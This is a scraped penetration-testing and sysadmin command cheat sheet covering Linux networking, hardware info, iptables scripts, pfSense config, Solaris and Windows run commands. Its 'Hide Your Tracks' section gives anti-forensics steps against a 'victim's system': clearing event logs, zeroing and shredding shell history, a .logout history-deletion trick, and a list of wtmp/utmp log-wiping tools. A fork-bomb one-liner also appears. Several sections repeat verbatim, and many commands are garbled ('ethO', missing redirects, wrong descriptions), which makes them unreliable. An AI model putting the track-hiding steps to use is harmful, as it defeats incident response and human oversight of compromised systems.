Linux
- Linux Network Commands
- Linux System Info
- Manipulating files
- Linux Misc Commands
- Hide Your Tracks
- Linux Scripting
- IP Tables
- Automatically run commands over SSH on many servers
- CHKCONFIG
- Kali Linux Commands
- Solaris
Windows
- Windows Versions
- Startup Directories
- Useful Run Commands
- Windows System Info Commands
- Windows Net_Domain Commands
- Running Remote Commands
- Windows Network Commands
- Hidden tools in Command Line
- Miscellaneous Commands Windows
- PsExec
- Terminal Services
- WMIC
- Powershell
- Windows Registry
Networking
PenTesting
Literatura
General networking concepts that will help you in troubleshooting networks on Linux [26].
$ watch ss -tp # Network connections
$ netstat -ant # Tcp connections -anu=udp
$ netstat -tulpn # Connections with PIDs
$ lsof -i # Established connections
$ smb:// ip /share # Access windows smb share
$ share user x.x.x.x c$ # Mount Windows share
$ smbclient -0 user\\\\ ip \\ share # SMB connect
$ ifconfig eth# ip / cidr # Set IP and netmask
$ ifconfig ethO:l ip / cidr # Set virtual interface
$ route add default gw gw_ip # Set GW
$ ifconfig eth# mtu [size] # Change MTU size
$ export MAC=xx: xx: xx: xx: xx: xx # Change MAC
$ ifconfig int hw ether MAC # Change MAC
$ macchanger -m MAC int # Backtrack MAC changer
$ iwlist int scan # Built-in wifi scanner
$ dig -x ip # Domain lookup for IP
$ host ip # Domain lookup for IP
$ host -t SRV _ service _tcp.url.com # Domain SRV lookup
$ dig @ ip domain -t AXFR # DNS Zone Xfer
$ host -l domain namesvr # DNS Zone Xfer
$ ip xfrm state list # Print existing VPN keys
$ ip addr add ip / cidr dev ethO # Adds 'hidden' interface
$ /var/log/messages | grep DHCP # List DHCP assignments
$ tcpkill host ip and port port # Block ip:port
$ echo "1" /proc/sys/net/ipv4/ip_forward # Turn on IP Forwarding
$ echo "nameserver x.x.x.x" /etc/resolv.conf # Add DNS Server
Most common commands used to check information and configuration details about various hardware peripherals and devices.[34]
$ lscpu # Reports information abut cpu and processing units
$ lshw # List hardware
$ hwinfo # Hardware information
$ lspci # List PCI
$ lsscsi # List scsi devices
$ lsusb # List usb buses and device details
$ inxi # Bash script that fetches hardware details
$ lsblk # List block devices
$ df # Disk space of file systems
$ pydf # Python df
$ fdisk # Utility to modify partitions on hard drives
$ mount # Used to mount/unmount and view mounted file systems
$ free # Check RAM
$ dmidecode # Extracts hardware information by reading data from the SMBIOS data structures
$ /proc files # Virtual files in /proc directory contain information about hardware and configurations
$ hdparm # Gets information about sata devices
Search commands[25]
$ find -type f | xargs ls -l | cut -c 33- | sort -n # Search for files - sort by filesize (add -r for reverse order)
$ find -atime +32 -exec mv {} /var/archive/logs \; # Move files that are over 1 month old
RPM commands
$ rpm -q -a # List all installed packages
$ rpm -U -v *.rpm # Upgrade packages
$ rpm -Fvh *.rpm # Freshen packages This is the one you should use when applying the latest fixes
$ for i in `cat <dir to rpm files>`; do if rpm -qpl $i | grep libX >/dev/null; then echo $i; fi; done # To find which rpm file (not installed) has the file libX
Debian commands
$ apt-cache search <searchterm> # Search for package
$ sudo apt-get install <packagename> # Install package from repository
$ sudo dpkg --install <packagename.deb> # Install package from localfile
$ sudo apt-get update # Update package listsfrom repositories
$ sudo apt-get -u upgrade # Upgrade installed packages to latest version
Basic script functions
$ for filename in * ; do echo > $filename; done # Basic script to perform something against a number of files
Counting commands
$ grep -v -e "^$" filename | wc -l # To count number of none empty lines in a file
$ find . -name "*.p?" | xargs grep -v -e "^$" - | wc -l # To count number of source code lines (perl)
Most frequently used Linux Commands for manipulating files.[35]
$ cp file1 file # Copies the contents of file1 into file2. If file2 does not exist, it is created
$ cp -i file1 file2 # If file2 exists, the user is prompted before it is overwritten with the contents of file1
$ mv file1 file2 # If file2 does not exist, then file1 is renamed file2. If file2 exists, its contents are replaced with the contents of file1
$ rm file1 file2 # Deletes file1 and file2
$ mkdir directory # Create directories
Search commands[25]
$ find -type f | xargs ls -l | cut -c 33- | sort -n # Search for files - sort by filesize (add -r for reverse order)
$ find -atime +32 -exec mv {} /var/archive/logs \; # Move files that are over 1 month old
RPM commands
$ rpm -q -a # List all installed packages
$ rpm -U -v *.rpm # Upgrade packages
$ rpm -Fvh *.rpm # Freshen packages This is the one you should use when applying the latest fixes
$ for i in `cat <dir to rpm files>`; do if rpm -qpl $i | grep libX >/dev/null; then echo $i; fi; done # To find which rpm file (not installed) has the file libX
Debian commands
$ apt-cache search <searchterm> # Search for package
$ sudo apt-get install <packagename> # Install package from repository
$ sudo dpkg --install <packagename.deb> # Install package from localfile
$ sudo apt-get update # Update package listsfrom repositories
$ sudo apt-get -u upgrade # Upgrade installed packages to latest version
Basic script functions
$ for filename in * ; do echo > $filename; done # Basic script to perform something against a number of files
Counting commands
$ grep -v -e "^$" filename | wc -l # To count number of none empty lines in a file
$ find . -name "*.p?" | xargs grep -v -e "^$" - | wc -l # To count number of source code lines (perl)
Meterpreter [11]
$ clearev # Clear all event logs (Application, System, Security)
- Download clearlogs.exe
- Run: clearlogs.exe -sec NOTICE: You will need physical access to the victims system
$ kwrite /var/log/messages # Delete all or specific entries
NOTICE: You can use any other text editor
$ more ~/.bash_history # Command history
$ echo $HISTSIZE # The size of our history file
$ export HISTSIZE=0 # Set the histoty file size to zero
$ shred -zu root/.bash_history # The shred command with the -zu switches will overwrite the history with zeros and delete the file.
The logs [12]
$ WTMP # Every log on/off, with login/logout time plus tty and host
$ UTMP # Who is online at the moment
$ LASTLOG # Where did the logins come from
-
UTMP : /etc or /var/adm or /usr/adm or /usr/var/adm or /var/log
-
WTMP : /etc or /var/adm or /usr/adm or /usr/var/adm or /var/log
-
LASTLOG : /usr/var/adm or /usr/adm or /var/adm or /var/log
NOTICE: The location depends on UNIX distribution
$ mv .logout save.1
$ echo rm .history>.logout
$ echo rm .logout>>.logout
$ echo mv save.1 .logout>>.logout
# Delete .history
$ ah-1_0b.tar # Changes the entries of accounting information
$ clear.c # Deletes entries in utmp, wtmp, lastlog and wtmpx
$ cloak2.c # Changes the entries in utmp, wtmp and lastlog
$ invisible.c # Overwrites utmp, wtmp and lastlog with predefines values
$ marryv11.c # Edit utmp, wtmp, lastlog and accounting data
$ wzap.c # Deletes entries in wtmp
$ wtmped.c # Deletes entries in wtmp
$ zap.c # Overwrites utmp, wtmp, lastlog - Don't use! Can be detected!
NOTICE: Never delete the logs
Understanding bash scripting [27]
Ping sweep without NMAP [28]
$ for i in `seq 1 255`; do ping -c 1 10.10.10.$i | tr \\n ' ' | awk '/1 received/ {print $2}'; done
$ for i in {1..254}; do ping -c 1 -W 1 10.1.1.$i | grep 'from'; done
Fork bomb [29]
$ :(){ :|:& };: # forkbomb(){ forkbomb | forkbomb & }; forkbomb
Monitor DNS [30]
-It takes the IP address or hostname of the DNS server to check. Checks the records defined in the array.
//Define defaults
if($_SERVER[argv][1])
{
$ns_server = $_SERVER[argv][1];
} else {
echo "You need to supply a DNS server to check. Quitting.\n";
exit;
}
$hosts = array("zabbix.com" => "85.113.250.92",
"php.net" => "69.147.83.197");
// Do query
foreach($hosts as $host => $ip)
{
$result = shell_exec("dig +time=1 +tries=1 +short @".$ns_server." ".$host);
if(!preg_match('/'.$ip.'/', $result))
{
$failed = TRUE;
}
}
if($failed)
{
echo "0\n";
} else {
echo "1\n";
}
?>
Monitoring NTP [31]
#!/usr/local/bin/bash
#ntptest
#NTP test scripts for Zabbix monitor. Conditional return
# of 1=success | 0= for failed response
HOST_QUERY=$1
if [`ntpq -pn $HOST_QUERY | grep -E -c '^\*'` -eq 1 ]; then
#Sync responded, OK
echo "1"
else
echo "0"
fi
NOTICE: Works with *nix Zabbix Server
Special shell variables to be aware [32]
$ $* # Passes in all of the arguments. This is useful for FOR loops
$ $? # Gets the error code (exit()) status) of the last program executed
$ $$ # Gets the PID of the current shell.
$ $! # Gets the PID of the last background process
$ $EUID # Gets the effective UID number of the scripts execution
Linux Iptables Firewall Shell Script For Standalone Server [33]
#!/bin/bash
# A Linux Shell Script with common rules for IPTABLES Firewall.
# By default this script only open port 80, 22, 53 (input)
# All outgoing traffic is allowed (default - output)
# -------------------------------------------------------------------------
# Copyright (c) 2004 nixCraft project <http://cyberciti.biz/fb/>
# This script is licensed under GNU GPL version 2.0 or above
# -------------------------------------------------------------------------
# This script is part of nixCraft shell script collection (NSSC)
# Visit http://bash.cyberciti.biz/ for more information.
# -------------------------------------------------------------------------
IPT="/sbin/iptables"
SPAMLIST="blockedip"
SPAMDROPMSG="BLOCKED IP DROP"
echo "Starting IPv4 Wall..."
$IPT -F
$IPT -X
$IPT -t nat -F
$IPT -t nat -X
$IPT -t mangle -F
$IPT -t mangle -X
modprobe ip_conntrack
[ -f /root/scripts/blocked.ips.txt ] && BADIPS=$(egrep -v -E "^#|^$" /root/scripts/blocked.ips.txt)
PUB_IF="eth0"
#unlimited
$IPT -A INPUT -i lo -j ACCEPT
$IPT -A OUTPUT -o lo -j ACCEPT
# DROP all incomming traffic
$IPT -P INPUT DROP
$IPT -P OUTPUT DROP
$IPT -P FORWARD DROP
if [ -f /root/scripts/blocked.ips.txt ];
then
# create a new iptables list
$IPT -N $SPAMLIST
for ipblock in $BADIPS
do
$IPT -A $SPAMLIST -s $ipblock -j LOG --log-prefix "$SPAMDROPMSG"
$IPT -A $SPAMLIST -s $ipblock -j DROP
done
$IPT -I INPUT -j $SPAMLIST
$IPT -I OUTPUT -j $SPAMLIST
$IPT -I FORWARD -j $SPAMLIST
fi
# Block sync
$IPT -A INPUT -i ${PUB_IF} -p tcp ! --syn -m state --state NEW -m limit --limit 5/m --limit-burst 7 -j LOG --log-level 4 --log-prefix "Drop Sync"
$IPT -A INPUT -i ${PUB_IF} -p tcp ! --syn -m state --state NEW -j DROP
# Block Fragments
$IPT -A INPUT -i ${PUB_IF} -f -m limit --limit 5/m --limit-burst 7 -j LOG --log-level 4 --log-prefix "Fragments Packets"
$IPT -A INPUT -i ${PUB_IF} -f -j DROP
# Block bad stuff
$IPT -A INPUT -i ${PUB_IF} -p tcp --tcp-flags ALL FIN,URG,PSH -j DROP
$IPT -A INPUT -i ${PUB_IF} -p tcp --tcp-flags ALL ALL -j DROP
$IPT -A INPUT -i ${PUB_IF} -p tcp --tcp-flags ALL NONE -m limit --limit 5/m --limit-burst 7 -j LOG --log-level 4 --log-prefix "NULL Packets"
$IPT -A INPUT -i ${PUB_IF} -p tcp --tcp-flags ALL NONE -j DROP # NULL packets
$IPT -A INPUT -i ${PUB_IF} -p tcp --tcp-flags SYN,RST SYN,RST -j DROP
$IPT -A INPUT -i ${PUB_IF} -p tcp --tcp-flags SYN,FIN SYN,FIN -m limit --limit 5/m --limit-burst 7 -j LOG --log-level 4 --log-prefix "XMAS Packets"
$IPT -A INPUT -i ${PUB_IF} -p tcp --tcp-flags SYN,FIN SYN,FIN -j DROP #XMAS
$IPT -A INPUT -i ${PUB_IF} -p tcp --tcp-flags FIN,ACK FIN -m limit --limit 5/m --limit-burst 7 -j LOG --log-level 4 --log-prefix "Fin Packets Scan"
$IPT -A INPUT -i ${PUB_IF} -p tcp --tcp-flags FIN,ACK FIN -j DROP # FIN packet scans
$IPT -A INPUT -i ${PUB_IF} -p tcp --tcp-flags ALL SYN,RST,ACK,FIN,URG -j DROP
# Allow full outgoing connection but no incomming stuff
$IPT -A INPUT -i eth0 -m state --state ESTABLISHED,RELATED -j ACCEPT
$IPT -A OUTPUT -o eth0 -m state --state NEW,ESTABLISHED,RELATED -j ACCEPT
# Allow ssh
$IPT -A INPUT -p tcp --destination-port 22 -j ACCEPT
# allow incomming ICMP ping pong stuff
$IPT -A INPUT -p icmp --icmp-type 8 -m state --state NEW,ESTABLISHED,RELATED -j ACCEPT
$IPT -A OUTPUT -p icmp --icmp-type 0 -m state --state ESTABLISHED,RELATED -j ACCEPT
# Allow port 53 tcp/udp (DNS Server)
$IPT -A INPUT -p udp --dport 53 -m state --state NEW,ESTABLISHED,RELATED -j ACCEPT
$IPT -A OUTPUT -p udp --sport 53 -m state --state ESTABLISHED,RELATED -j ACCEPT
$IPT -A INPUT -p tcp --destination-port 53 -m state --state NEW,ESTABLISHED,RELATED -j ACCEPT
$IPT -A OUTPUT -p tcp --sport 53 -m state --state ESTABLISHED,RELATED -j ACCEPT
# Open port 80
$IPT -A INPUT -p tcp --destination-port 80 -j ACCEPT
##### Add your rules below ######
##### END your rules ############
# Do not log smb/windows sharing packets - too much logging
$IPT -A INPUT -p tcp -i eth0 --dport 137:139 -j REJECT
$IPT -A INPUT -p udp -i eth0 --dport 137:139 -j REJECT
# log everything else and drop
$IPT -A INPUT -j LOG
$IPT -A FORWARD -j LOG
$IPT -A INPUT -j DROP
exit 0
Create a set named geoset[13]
$ sudo ipset create geoblock hash:net,port
for IP in $(wget -O – http://www.ipdeny.com/ipblocks/data/countries/{cn,ru,kr,pk,tw,sg,hk}.zone)
do
# regular ban - block port 22 for countryXX
sudo ipset add geoblock $IP,22
done
# sudo ipset list geoblock
# sudo ipset del geoblock|"setname"
# sudo iptables -I INPUT -m set --set geoblock src -j DROP
# service iptables save
# sudo iptables -A INPUT -m set --set !geoblock src -j DROP
Connection States [14]
#iptables -A INPUT -p tcp --dport ssh -s 10.10.10.10 -m state --state NEW,ESTABLISHED -j ACCEPT
#iptables -A OUTPUT -p tcp --sport 22 -d 10.10.10.10 -m state --state ESTABLISHED -j ACCEPT
iptables --policy INPUT ACCEPT
iptables --policy OUTPUT ACCEPT
iptables --policy FORWARD ACCEPT

Red Hat Linux firewall [15]
IPtables Packet Flow Diagram [16]
[1]
tmpdir=${TMPDIR:-/tmp}/pssh.$$
mkdir -p $tmpdir
count=0
while IFS= read -r userhost; do
ssh -n -o BatchMode=yes ${userhost} 'uname -a' > ${tmpdir}/${userhost} 2>&1 &
count=`expr $count + 1`
done < userhost.lst
while [ $count -gt 0 ]; do
wait $pids
count=`expr $count - 1`
done
echo "Output for hosts are in $tmpdir"
The chkconfig utility is a command-line tool that allows you to specify in which runlevel to start a selected service, as well as to list all available services along with their current setting.[3]
$ chkconfig --list # Listing the Services
$ chkconfig --list service_name # Display the current settings for a selected service only
$ chkconfig service_name on # Enabling a Service
$ chkconfig service_name on --level runlevels # To enable a service in certain runlevels only
$ chkconfig service_name off # Disabling a Service
[24]
$ apropos # Change access permissions
$ chown # Change file owner and group
$ chroot # Run a command with a different root directory
$ chkconfig # System services (runlevel)
$ cksum # Print CRC checksum and byte counts
$ clear # Clear terminal screen
$ cmp # Compare two files
$ comm # Compare two sorted files line by line
$ command # Run a command – ignoring shell functions
$ continue # Resume the next iteration of a loop
$ cp # Copy one or more files to another location
$ cron # Daemon to execute scheduled commands
$ crontab # Schedule a command to run at a later time
$ csplit # Split a file into context-determined pieces
$ cut # Divide a file into several parts
$ date # Display or change the date and time
$ dc # Desk Calculator
$ dd # Convert and copy a file, write disk headers, boot records
$ ddrescue # Data recovery tool
$ declare # Declare variables and give them attributes
$ df # Display free disk space
$ diff # Display the differences between two files
$ diff3 # Show differences among three files
$ dig # DNS lookup
$ dir # Briefly list directory contents
$ dircolors # Colour setup for `ls’
$ dirname # Convert a full pathname to just a path
$ dirs # Display list of remembered directories
$ dmesg # Print kernel & driver messages
$ du # Estimate file space usage
$ echo # Display message on screen
$ egrep # Search files for lines that match an extended expression
$ eject # Eject removable media
$ enable # Enable and disable builtin shell commands
$ env # Environment variables
$ ethtool # Ethernet card settings
$ eval # Evaluate several commands/arguments
$ exec # Execute a command
$ exit # Exit the shell
$ expect # Automate arbitrary applications accessed over a terminal
$ expand # Convert tabs to spaces
$ export # Set an environment variable
$ expr # Evaluate expressions
$ false # Do nothing, unsuccessfully
$ fdformat # Low-level format a floppy disk
$ fdisk # Partition table manipulator for Linux
$ fg # Send job to foreground
$ fgrep # Search files for lines that match a fixed string
$ file # Determine file type
$ find # Search for files that meet a desired criteria
$ fmt # Reformat paragraph text
$ fold # Wrap text to fit a specified width
$ for # Expand words, and execute commands
$ format # Format disks or tapes
$ free # Display memory usage
$ fsck # File system consistency check and repair
$ ftp # File Transfer Protocol
$ function # Define Function Macros
$ fuser # Identify/kill the process that is accessing a file
$ gawk # Find and Replace text within files
$ getopts # Parse positional parameters
$ grep # Search files for lines that match a given pattern
$ groupadd # Add a user security group
$ groupdel # Delete a group
$ groupmod # Modify a group
$ groups # Print group names a user is in
$ gzip # Compress or decompress named files
$ hash # Remember the full pathname of a name argument
$ head # Output the first part of files
$ help # Display help for a built-in command
$ history # Command History
$ hostname # Print or set system name
$ iconv # Convert the character set of a file
$ id # Print user and group id’s
$ if # Conditionally perform a command
$ ifconfig # Configure a network interface
$ ifdown # Stop a network interface
$ ifup # Start a network interface up
$ import # Capture an X server screen and save the image to file
$ install # Copy files and set attributes
$ jobs # List active jobs
$ join # Join lines on a common field
$ kill # Stop a process from running
$ killall # Kill processes by name
$ less # Display output one screen at a time
$ let # Perform arithmetic on shell variables
$ ln # Create a symbolic link to a file
$ local # Create variables
$ locate # Find files
$ logname # Print current login name
$ logout # Exit a login shell
$ look # Display lines beginning with a given string
$ lpc # Line printer control program
$ lpr # Off line print
$ lprint # Print a file
$ lprintd # Abort a print job
$ lprintq # List the print queue
$ lprm # Remove jobs from the print queue
$ ls # List information about files
$ lsof # List open files
$ make # Recompile a group of programs
$ man # Help manual
$ mkdir # Create new folders
$ mkfifo # Make FIFOs (named pipes)
$ mkisofs # Create an hybrid ISO9660/JOLIET/HFS filesystem
$ mknod # Make block or character special files
$ more # Display output one screen at a time
$ mount # Mount a file system
$ mtools # Manipulate MS-DOS files
$ mtr # Network diagnostics (traceroute/ping)
$ mv # Move or rename files or directories
$ mmv # Mass Move and rename files
$ netstat # Networking information
$ nice # Set the priority of a command or job
$ nl # Number lines and write files
$ nohup # Run a command immune to hangups
$ notify-send # Send desktop notifications
$ nslookup # Query Internet name servers interactively
$ open # Open a file in its default application
$ op # Operator access
$ passwd # Modify a user password
$ paste # Merge lines of files
$ pathchk # Check file name portability
$ ping # Test a network connection
$ pkill # Stop processes from running
$ popd # Restore the previous value of the current directory
$ pr # Prepare files for printing
$ printcap # Printer capability database
$ printenv # Print environment variables
$ printf # Format and print data
$ ps # Process status
$ pushd # Save and then change the current directory
$ pwd # Print Working Directory
$ quota # Display disk usage and limits
$ quotacheck # Scan a file system for disk usage
$ quotactl # Set disk quotas
$ ram # ram disk device
$ rcp # Copy files between two machines
$ read # Read a line from standard input
$ readarray # Read from stdin into an array variable
$ readonly # Mark variables/functions as readonly
$ reboot # Reboot the system
$ rename # Rename files
$ renice # Alter priority of running processes
$ remsync # Synchronize remote files via email
$ return # Exit a shell function
$ rev # Reverse lines of a file
$ rm # Remove files
$ rmdir # Remove folders
$ rsync # Remote file copy (Synchronize file trees)
$ screen # Multiplex terminal, run remote shells via ssh
$ scp # Secure copy (remote file copy)
$ sdiff # Merge two files interactively
$ sed # Stream Editor
$ select # Accept keyboard input
$ seq # Print numeric sequences
$ set # Manipulate shell variables and functions
$ sftp # Secure File Transfer Program
$ shift # Shift positional parameters
$ shopt # Shell Options
$ shutdown # Shutdown or restart linux
$ sleep # Delay for a specified time
$ slocate # Find files
$ sort # Sort text files
$ source # Run commands from a file
$ split # Split a file into fixed-size pieces
$ ssh # Secure Shell client (remote login program)
$ strace # Trace system calls and signals
$ su # Substitute user identity
$ sudo # Execute a command as another user
$ sum # Print a checksum for a file
$ suspend # Suspend execution of this shell
$ symlink # Make a new name for a file
$ sync # Synchronize data on disk with memory
$ tail # Output the last part of file
$ tar # Tape Archiver
$ tee # Redirect output to multiple files
$ test # Evaluate a conditional expression
$ time # Measure Program running time
$ times # User and system times
$ touch # Change file timestamps
$ top # List processes running on the system
$ traceroute # Trace Route to Host
$ trap # Run a command when a signal is set(bourne)
$ tr # Translate, squeeze, and/or delete characters
$ true # Do nothing, successfully
$ tsort # Topological sort
$ tty # Print filename of terminal on stdin
$ type # Describe a command
$ ulimit # Limit user resources
$ umask # Users file creation mask
$ umount # Unmount a device
$ unalias # Remove an alias
$ uname # Print system information
$ unexpand # Convert spaces to tabs
$ uniq # Uniquify files
$ units # Convert units from one scale to another
$ unset # Remove variable or function names
$ unshar # Unpack shell archive scripts
$ until # Execute commands (until error)
$ uptime # Show uptime
$ useradd # Create new user account
$ usermod # Modify user account
$ users # List users currently logged in
$ uuencode # Encode a binary file
$ uudecode # Decode a file created by uuencode
$ v # Verbosely list directory contents (`ls -l -b’)
$ vdir # Verbosely list directory contents (`ls -l -b’)
$ vi # Text Editor
$ vmstat # Report virtual memory statistics
$ wait # Wait for a process to complete
$ watch # Execute/display a program periodically
$ wc # Print byte, word, and line counts
$ whereis # Search the user’s $path, man pages and source files for a program
$ which # Search the user’s $path for a program file
$ while # Execute commands
$ who # Print all usernames currently logged in
$ whoami # Print the current user id and name (`id -un’)
$ wget # Retrieve web pages or files via HTTP, HTTPS or FTP
$ write # Send a message to another user
$ xargs # Execute utility, passing constructed argument lists
$ xdg-open # Open a file or URL in the user’s preferred application
$ yes # Print a string until interrupted
Using the PHP pfSense shell allows configuration of the config.xml file directly without needing to use the webConfigurator.[49]
print_r($config); # To output a configuration array
print_r($config['interfaces']); # To output the interfaces configuration portion of config.xml
print_r($config['dhcpd']); # To output the dhcp server configuration
exit # To exit the developer shell
print_r(get_wireless_modes(\"ath0\")); # To output supported wireless modes for an interface
$config['system']['enablesshd'] = true; # To enable SSH
$config['interfaces']['optx']['wireless']['standard'] = "11a"; # Change OPTX to the OPT interface name such as BACKHAUL
$config['interfaces']['optx']['wireless']['mode'] = "hostap";
$config['interfaces']['optx']['wireless']['channel'] = "6";
$config['dhcpd']['optx']['enable'] = true; # To enable dhcp server for an optx interface
$config['dhcpd']['optx']['range']['from'] = "192.168.31.100";
$config['dhcpd']['optx']['range']['to'] = "192.168.31.150";
$config['system']['disablefilter'] = true; # Disable the firewall filter
$config['interfaces']['optx']['disabled'] = false; # Enable an interface and configure it as a DHCP client
$config['interfaces']['optx']['ipaddr'] = "dhcp";
$config['interfaces']['wan']['enable'] = true; # Enable an interface and set a static IPv4 address
$config['interfaces']['wan']['ipaddr'] = "192.168.100.1";
$config['interfaces']['wan']['subnet'] = "24";
write_config(); # Save out the new configuration (config.xml)
system_reboot_sync(); # Reboot the system after saving
[45]
ifconfig -a # List of interfaces
netstat -in # List of interface
ifconfig -r # Route listing
ifconfig ethO dhcp # Start DHCP client
ifconfig ethO plumb up ip netmask nmask # SET IP
route add default ip # Set gateway
logins -p # List users w/out passwords
svcs -a # List all services w/ status
prstat -a # Process listing (top)
svcadm start ssh # Start SSH service
inetadm -e telnet (-d for disable) # Enable telnet
prtconf I grep Memory # Total physical memory
iostat -En # Hard disk size
showrev -c /usr/bin/bash # Information on a binary
shutdown -i6 -gO -y # Restart system
dfmounts # List clients connected NFS
smc
snoop -d int -c pkt # -o results.pcap # Packet capture
/etc/vfstab # File system mount table
/var/adm/logging # Login attempt log
/etc/default/' # Default settings
/etc/system # Kernel modules & config
/var/adm/messages # Syslog location
/etc/auto_' # Automounter config files
/etc/inet/ipnodes # IPv4/IPv6 host file
[55]
NT 3.1 # Windows NT 3.1 (All)
NT 3.2 # Windows NT 3.5 (All)
NT 3.51 # Windows NT 3.51 (All)
NT 4.0 # Windows NT 4.0 (All)
NT 5.0 # Windows 2000 (All)
NT 5.1 # Windows XP (Home, Pro, MC, Tablet PC, Starter, Embedded)
NT 5.2 # Windows XP (64-bit, Pro 64-bit), Windows Server 2003 & R2 (Standard, Enterprise), Windows Home Server
NT 6.0 # Windows Vista (Starter, Home, Basic, Home Premium, Business, Enterprise, Ultimate), Windows Server 2008 (Foundation, Standard, Enterprise)
NT 6.1 # Windows 7 (Starter, Home, Pro, Enterprise, Ultimate), Windows Server 2008 R2 (Foundation, Standard, Enterprise)
NT 6.2 # Windows 8 (x86/64, Pro, Enterprise, Windows RT (ARM)), Windows Phone 8, Windows Server 2012 (Foundation, Essentials, Standard)
NT 6.3 # Windows 8.1 (Pro, Enterprise), Windows Server 2012 R2 (Foundation, Essentials, Standard, Datacenter)
NT 10.0 # Windows 10 (Home, Pro, Pro Education, Enterprise, Enterprise LTSB, Education, Mobile, Mobile Enterprise, IoT Core, IoT Enterprise, IoT Mobile Enterprise), Windows Server 2016 (Essentials, Standard, Datacenter)
[46]
Personal Startup folder:
%SystemDrive%\Users\<user_name>\AppData\Roaming\Microsoft\Windows\Start\ Menu\Programs\Startup
All Users:
%SystemDrive%\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup
Shortcut: Run -> shell:common startup
[48]
access.cpl # Accessibility Controls
accwiz # Accessibility Wizard
hdwwiz.cpl # Add Hardware Wizard
appwiz.cpl # Add/Remove Programs
control admintools # Administrative Tools
acrobat # Adobe Acrobat (if installed)
formdesigner # Adobe Designer (if installed)
acrodist # Adobe Distiller (if installed)
imageready # Adobe ImageReady (if installed)
photoshop # Adobe Photoshop (if installed)
wuaucpl.cpl # Automatic Updates
fsquirt # Bluetooth Transfer Wizard
calc # Calculator
certmgr.msc # Certificate Manager
charmap # Character Map
chkdsk # Check Disk Utility
clipbrd # Clipboard Viewer
cmd # Command Prompt
dcomcnfg # Component Services
compmgmt.msc # Computer Management
control # Control Panel
timedate.cpl # Date and Time Properties
ddeshare # DDE Shares
devmgmt.msc # Device Manager
directx.cpl # Direct X Control Panel (if installed)*
dxdiag # Direct X Troubleshooter
cleanmgr # Disk Cleanup Utility
dfrg.msc # Disk Defragment
diskmgmt.msc # Disk Management
diskpart # Disk Partition Manager
control desktop # Display Properties
desk.cpl # Display Properties
control color # Display Properties (w/Appearance Tab Preselected)
drwtsn32 # Dr. Watson System Troubleshooting Utility
verifier # Driver Verifier Utility
eventvwr.msc # Event Viewer
migwiz # Files and Settings Transfer Tool
sigverif # File Signature Verification Tool
findfast.cpl # Findfast
firefox # Firefox (if installed)
folders # Folders Properties
control fonts # Fonts
fonts # Fonts Folder
freecell # Free Cell Card Game
joy.cpl # Game Controllers
gpedit.msc # Group Policy Editor (XP Prof)
mshearts # Hearts Card Game
helpctr # Help and Support
hypertrm # HyperTerminal
iexpress # Iexpress Wizard
ciadv.msc # Indexing Service
icwconn1 # Internet Connection Wizard
iexplore # Internet Explorer
inetcpl.cpl # Internet Properties
inetwiz # Internet Setup Wizard
ipconfig /all # IP Configuration (Display Connection Configuration)
ipconfig /displaydns # IP Configuration (Display DNS Cache Contents)
ipconfig /flushdns # IP Configuration (Delete DNS Cache Contents)
ipconfig /release # IP Configuration (Release All Connections)
ipconfig /renew # IP Configuration (Renew All Connections)
ipconfig /registerdns # IP Configuration (Refreshes DHCP & Re-Registers DNS)
ipconfig /showclassid # IP Configuration (Display DHCP Class ID)
ipconfig /setclassid # IP Configuration (Modifies DHCP Class ID)
jpicpl32.cpl # Java Control Panel (if installed)
javaws # Java Control Panel (if installed)
control keyboard # Keyboard Properties
secpol.msc # Local Security Settings
lusrmgr.msc # Local Users and Groups
logoff # Logs You Out Of Windows
mrt # Malicious Software Removal Tool
msaccess # Microsoft Access (if installed)
winchat # Microsoft Chat
excel # Microsoft Excel (if installed)
frontpg # Microsoft Frontpage (if installed)
moviemk # Microsoft Movie Maker
mspaint # Microsoft Paint
powerpnt # Microsoft Powerpoint (if installed)
winword # Microsoft Word (if installed)
mobsync # Microsoft Syncronization Tool
winmine # Minesweeper Game
control mouse # Mouse Properties
main.cpl # Mouse Properties
nero # Nero (if installed)
conf # Netmeeting
control netconnections # Network Connections
ncpa.cpl # Network Connections
netsetup.cpl # Network Setup Wizard
notepad # Notepad
nvtuicpl.cpl # Nview Desktop Manager (if installed)
packager # Object Packager
odbccp32.cpl # ODBC Data Source Administrator
osk # On Screen Keyboard
ac3filter.cpl # Opens AC3 Filter (if installed)
msimn # Outlook Express
pbrush # Paint
password.cpl # Password Properties
perfmon.msc # Performance Monitor
perfmon # Performance Monitor
telephon.cpl # Phone and Modem Options
dialer # Phone Dialer
pinball # Pinball Game
powercfg.cpl # Power Configuration
control printers # Printers and Faxes
printers # Printers Folder
eudcedit # Private Character Editor
QuickTime.cpl # Quicktime (If Installed)
quicktimeplayer # Quicktime Player (if installed)
realplay # Real Player (if installed)
intl.cpl # Regional Settings
regedit # Registry Editor
regedit32 # Registry Editor
rasphone # Remote Access Phonebook
mstsc # Remote Desktop
ntmsmgr.msc # Removable Storage
ntmsoprq.msc # Removable Storage Operator Requests
rsop.msc # Resultant Set of Policy (XP Prof)
sticpl.cpl # Scanners and Cameras
control schedtasks # Scheduled Tasks
wscui.cpl # Security Center
services.msc # Services
fsmgmt.msc # Shared Folders
shutdown # Shuts Down Windows
mmsys.cpl # Sounds and Audio
spider # Spider Solitare Card Game
cliconfg # SQL Client Configuration
sysedit # System Configuration Editor
msconfig # System Configuration Utility
